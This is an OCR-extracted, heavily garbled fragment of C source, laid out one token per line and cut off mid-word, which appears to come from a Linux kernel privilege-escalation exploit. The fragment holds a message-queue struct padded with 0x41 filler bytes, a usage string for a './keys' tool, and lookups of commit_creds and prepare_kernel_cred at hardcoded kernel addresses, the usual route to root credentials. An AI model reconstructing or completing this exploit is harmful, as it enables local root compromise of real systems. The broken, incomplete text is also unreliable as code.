
struct
{
long
 mtype
;
char
 mtext
[
STRUCT_LEN
]
;
}
 msg 
=
{
0x4141414141414141
,
{
int
 msqid
;
if
(
argc 
!=
2
)
{
puts
(
"usage: ./keys <key_n
return
1
;
}
printf
(
"[+] uid=%d, euid=%
    commit_creds 
=
(
_commit_creds
)
        prepare_kernel_cred 
=
(
_pr
if
(
commit_creds 
==
NULL
||
 pre
        commit_creds 
=
(
_commit_cr
                prepare_kernel_c
if
(
commit_creds 
==
(
_prepare_kernel_cred
)
0xffffffff81
puts
(
"[-] You 